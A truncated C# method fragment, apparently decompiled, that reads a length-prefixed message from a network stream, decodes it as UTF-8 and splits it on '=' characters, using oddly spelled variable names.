 public string[] get_procsQtype()
{
string[] result;
try
{
byte[] array = new byte[5];
this.byteAdesr = this.newWam.Read(array, 0, 5);
int num = BitConverter.ToInt32(array, 0);
byte[] array2 = new byte[num];
int num2 = 0;
for (int i = num; i > 0; i -= this.byteAdesr)
{
int count = (i > this.bufeAize) ? this.bufeAize : i;
this.byteAdesr = this.newWam.Read(array2, num2, count);
num2 += this.byteAdesr;
}
string text = Encoding.UTF8.GetString(array2, 0, num).ToString();
if (text.Trim() == "")
{
result = null;
}
else
{
result = text.Split(new char[]
{
'='
});
}
}